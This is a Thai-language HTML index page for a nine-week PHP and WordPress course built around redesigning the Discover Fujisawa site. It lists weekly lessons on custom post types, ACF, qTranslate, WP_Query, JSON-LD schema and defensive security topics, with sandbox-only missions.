


<file: index.html>
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>PHP + WordPress × Fujisawa V2.1 — คอร์สเรียน</title>
<style>
@import url('https://fonts.googleapis.com/css2?family=Sarabun:wght@300;400;600;700&display=swap');
:root{--bg:#f6f8fa;--card:#fff;--ink:#1f2937;--muted:#6b7280;--brand:#15679f;--brand-dark:#0c3f5e;--accent:#e8863a;--ok:#059669;--border:#e5e7eb;--tint:#e4eff5}
*{box-sizing:border-box}body{font-family:'Sarabun',sans-serif;background:var(--bg);color:var(--ink);margin:0;line-height:1.8;font-size:16px}
.wrap{max-width:860px;margin:0 auto;padding:24px 20px 80px}
header.hero{background:linear-gradient(135deg,#0c3f5e,#15679f);color:#fff;padding:44px 20px}
header.hero h1{margin:0 0 8px;font-size:1.8rem}header.hero p{margin:0;opacity:.92}
h2{font-size:1.3rem;margin:38px 0 12px;padding-bottom:8px;border-bottom:3px solid var(--brand);display:inline-block}
.card{background:var(--card);border:1px solid var(--border);border-radius:12px;padding:20px 24px;margin:14px 0;box-shadow:0 1px 3px rgba(0,0,0,.05)}
.card.disabled{opacity:.6}
a.week{font-weight:700;color:var(--brand-dark);text-decoration:none;font-size:1.05rem}
span.week-off{font-weight:700;color:var(--muted);font-size:1.05rem}
.badge{display:inline-block;background:var(--ok);color:#fff;font-size:.75rem;padding:2px 10px;border-radius:999px;font-weight:600;margin-left:8px}
.badge.soon{background:#9ca3af}
.badge.phase{background:var(--accent)}
.muted{color:var(--muted);font-size:.9rem}
.mission{display:inline-block;background:var(--tint);color:var(--brand-dark);font-size:.8rem;padding:2px 10px;border-radius:6px;margin-top:8px}
table{width:100%;border-collapse:collapse;margin:12px 0;font-size:.92rem}
th,td{border:1px solid var(--border);padding:9px 12px;text-align:left}th{background:var(--tint)}
.warn{background:#fff7ed;border:1px solid #fdba74;border-radius:10px;padding:14px 18px;margin:14px 0;font-size:.92rem}
code{background:#eef2f7;border-radius:4px;padding:1px 6px;font-size:.88em}
footer{text-align:center;color:var(--muted);font-size:.85rem;margin-top:60px}
@media(max-width:600px){body{font-size:15px}header.hero h1{font-size:1.3rem}.wrap{padding:18px 14px 60px}table{display:block;overflow-x:auto}}
</style>
</head>
<body>
<header class="hero">
  <div class="wrap" style="padding:0 20px">
    <h1>🐘 PHP + WordPress × Fujisawa V2.1</h1>
    <p>แทร็กเสริมเข้าใจ WordPress ถึงแก่น ผ่านงาน redesign จริง · CPT · Taxonomy · ACF · qTranslate · WP_Query · Schema/GEO · Security</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <strong>เป้าใหญ่ของแทร็ก:</strong> ทำเว็บ Fujisawa ให้เป็น <strong>dynamic</strong> — ข้อมูลเชื่อมกันในฐานข้อมูล
    ดึงมาแสดงบนหน้าเว็บ และทีมคอนเทนต์เพิ่ม/แก้เองได้จาก wp-admin
    (<em>"ดีไซน์ = โครง markup · ฐานข้อมูล = แหล่งความจริง · เนื้อหาแก้ผ่าน wp-admin"</em>)
    <br><strong>วิธีเรียน:</strong> แต่ละสัปดาห์อ่านบทเรียน (เปรียบเปรยก่อนเทคนิค + อธิบายโค้ดทีละบรรทัด) → ทำ Mission ด้วยตัวเอง
    (<strong>ปิด AI เขียนมือ</strong> · ติดเกิน 20 นาทีค่อยขอ hint) → ตอบ Quiz ท้ายบท
    · Mission ทุกอันคือ <strong>milestone จริงของงาน redesign Fujisawa</strong> (Phase 0-4) ทำใน sandbox เท่านั้น — ห้ามแตะเว็บจริง/DB จริง
  </div>

  <h2>📚 บทเรียน (9 สัปดาห์)</h2>

  <div class="card">
    <a class="week" href="week-01/index.html">Week 1 — WP คิดยังไง: The WordPress Mental Model</a>
    <span class="badge">พร้อมเรียน</span>
    <p class="muted" style="margin:6px 0 0">เว็บ dynamic = แยกข้อมูลออกจากหน้าตา (ป้ายไฟ LED) · 3 เสาหลัก: wp_posts (ตู้เอกสารตู้เดียว) / hook (ปลั๊กไฟ) / template hierarchy (บันได + ทางลัด Page Template) · The Loop ชิมลาง · อธิบายโค้ดทีละบรรทัด + Clean Code · เนื้อหา ~2-3 ชม. + Mission ~3-4 ชม.</p>
    <span class="mission">🎯 Mission = Phase 0: setup sandbox ตรง production + repo wp-hooks-lab + พิสูจน์ความ dynamic</span>
  </div>

  <div class="card">
    <a class="week" href="week-02/index.html">Week 2 — แกะ Stack ปลั๊กอิน (Plugin ไม่ใช่กล่องดำ)</a>
    <span class="badge">พร้อมเรียน</span>
    <p class="muted" style="margin:6px 0 0">ปลั๊กอิน = โค้ด + UI (เครื่องกาแฟแคปซูล) · CPT UI / ACF / qTranslate / AIOSEO เสียบ hook อะไร · อ่าน functions-discover-fujisawa.php ทีละฟังก์ชัน · plugin vs theme</p>
    <span class="mission">🎯 register CPT ด้วยโค้ดล้วน + import ACF จริง 24 groups</span>
  </div>

  <div class="card">
    <a class="week" href="week-03/index.html">Week 3 — Data Model จริง: 18 CPT + 8 Taxonomy ⭐</a>
    <span class="badge">พร้อมเรียน</span>
    <p class="muted" style="margin:6px 0 0">ต้นไม้ตัดสิน CPT/Taxonomy/Field · ระบบ prefix + flag · ปริศนา whattosee vs sstr_spot · has_archive:false 14 ตัว · can_export:false</p>
    <span class="mission">🎯 DESIGN-ANALYSIS.md + ลิสต์คำถามทีม (ใช้ประชุมจริงได้)</span>
  </div>

  <div class="card">
    <a class="week" href="week-04/index.html">Week 4 — ACF ลึก: 24 Field Groups ⭐</a>
    <span class="badge">พร้อมเรียน</span>
    <p class="muted" style="margin:6px 0 0">ACF = สะพาน admin→template · qtranslate_* 8 ภาษา · acf-json เข้า git · 🔐 เริ่มถัก escape ทุก output (counter-example Stored XSS)</p>
    <span class="mission">🎯 เพิ่ม field GEO + commit acf-json + แสดง 3 field types escape ครบ</span>
  </div>

  <div class="card">
    <a class="week" href="week-05/index.html">Week 5 — qTranslate-XT ถึงแก่น: 8 ภาษาในช่องเดียว ⭐</a>
    <span class="badge">พร้อมเรียน</span>
    <p class="muted" style="margin:6px 0 0">8 ภาษาในช่องเดียว (ลิ้นชักลับ) · filter ตัดภาษาตอน render · บั๊กจริง lang_label() ขาด vn · เทียบ WPML/Polylang</p>
    <span class="mission">🎯 แก้ lang_label() ให้ครบ 8 ภาษา — งาน MR จริงชิ้นแรก</span>
  </div>

  <div class="card">
    <a class="week" href="week-06/index.html">Week 6 — WP_Query &amp; The Loop ⭐</a>
    <span class="badge">พร้อมเรียน</span>
    <p class="muted" style="margin:6px 0 0">WP_Query = SELECT ของ WP · main vs custom · tax_query/meta_query · df_get_banner_emergency() ทีละบรรทัด · กับดัก orderby meta + ลืม reset postdata</p>
    <span class="mission">🎯 Phase 1: header.php + parts/unibar.php (แถบส้ม + emergency override)</span>
  </div>

  <div class="card">
    <a class="week" href="week-07/index.html">Week 7 — อ่าน &amp; Refactor Theme เก่า ⭐⭐ (หัวใจงาน redesign)</a>
    <span class="badge">พร้อมเรียน</span>
    <p class="muted" style="margin:6px 0 0">refactor = รีโนเวทบ้าน · anatomy theme StanleyWP · ของเดิมที่ reuse (include-opentoday!) · class = สัญญากับ CSS · (ก) แทน markup vs (ข) retrofit · secret key R4</p>
    <span class="mission">🎯 single-whattosee.php เวอร์ชันจริง — แม่แบบของทุกหน้า</span>
  </div>

  <div class="card">
    <a class="week" href="week-08/index.html">Week 8 — GEO/AEO Schema: JSON-LD ฝั่ง Server ⭐</a>
    <span class="badge">พร้อมเรียน</span>
    <p class="muted" style="margin:6px 0 0">crawler ไม่รัน JS (Otterly 0% ของจริง) · @graph + @id · array→wp_json_encode ปลอดภัยกว่า echo มือ · summary_th = Quick Answer ที่ AI ยกไปตอบ</p>
    <span class="mission">🎯 Phase 3: schema ครบ + ผ่าน Google Rich Results Test</span>
  </div>

  <div class="card" style="border:2px solid #059669">
    <a class="week" href="week-09/index.html">Week 9 — Security + Deploy (ปิดแทร็ก) 🎓</a>
    <span class="badge green">พร้อมเรียน · สัปดาห์สุดท้าย</span>
    <p class="muted" style="margin:6px 0 0">อย่าเชื่อ input/escape output · nonce กัน CSRF · defense in depth · case study จริง: webshell ใน uploads + secret hardcode (มุม pentest ของวี) · deploy แตะแค่ theme</p>
    <span class="mission">🎯 Phase 4: SECURITY.md audit checklist + .gitlab-ci.yml lint</span>
  </div>

  <h2>🗺 โครงแทร็ก ↔ เฟสงานจริง (SDLC Playbook docs/08)</h2>
  <div class="card">
    <table>
      <tr><th>เฟสงาน redesign</th><th>สัปดาห์</th><th>ได้อะไร</th></tr>
      <tr><td><span class="badge phase">Phase 0</span> Setup</td><td>W1</td><td>sandbox ตรง production + เข้าใจ mental model</td></tr>
      <tr><td>เข้าใจระบบข้อมูล</td><td>W2-5</td><td>stack ปลั๊กอิน · data model 18 CPT · ACF 24 groups · 8 ภาษา</td></tr>
      <tr><td><span class="badge phase">Phase 1-2</span> Core templates</td><td>W6-7</td><td>header + unibar + single-whattosee (แม่แบบทุกหน้า)</td></tr>
      <tr><td><span class="badge phase">Phase 3</span> GEO/AEO</td><td>W8</td><td>JSON-LD ผ่าน Rich Results — เป้าธุรกิจหลัก</td></tr>
      <tr><td><span class="badge phase">Phase 4</span> Hardening</td><td>W9</td><td>security audit + CI + deploy workflow</td></tr>
    </table>
  </div>

  <div class="warn">
    <strong>⚠️ กติกาเหล็ก:</strong> เว็บจริง + โฟลเดอร์ Fujisawa V2.1 = <strong>read-only</strong> (case study เท่านั้น) ·
    ทุก Mission ทำใน <code>sandbox/</code> · งานจริงเข้า GitLab บริษัท · GitHub public เอาเฉพาะ repo generic ที่กลั่นความรู้ (ไม่มีโค้ด/ข้อมูลบริษัท)
  </div>

  <h2>📐 เอกสารประกอบ</h2>
  <div class="card">
    <p style="margin:0 0 8px"><strong>ในแทร็กนี้:</strong> <code>ROADMAP.md</code> (แผน 9 สัปดาห์ v2 + มาตรฐานรูปแบบบทเรียน) · <code>README.md</code> (กติกา + action items) · <code>course/style.css</code> (สไตล์กลางทุกบทเรียน — ธีมสว่าง responsive)</p>
    <p style="margin:0 0 8px"><strong>มาตรฐานจากแทร็กหลัก</strong> (<code>D:\Claude Cowork\Full Stack Dev\course\</code>): <code>lesson-standards.md</code> (โครงบทเรียน 7 ส่วน) · <code>portfolio-standard.md</code> · <code>ai-workflow.md</code> · <code>friday-rebuild.md</code> · <code>SPACED-REVIEW.md</code></p>
    <p style="margin:0"><strong>แหล่งความจริงโปรเจค</strong> (read-only): <code>…\Fujisawa V.2.1 for Development\docs\</code> (01-08 + README) · <code>…\dev-starter\</code> (functions / single-whattosee / ACF export จริง)</p>
  </div>

  <footer>PHP Full Stack Track × Discover Fujisawa V2.1 · 2026 · mission-based learning ผ่านงานจริง</footer>
</div>
</body>
</html>
</file>

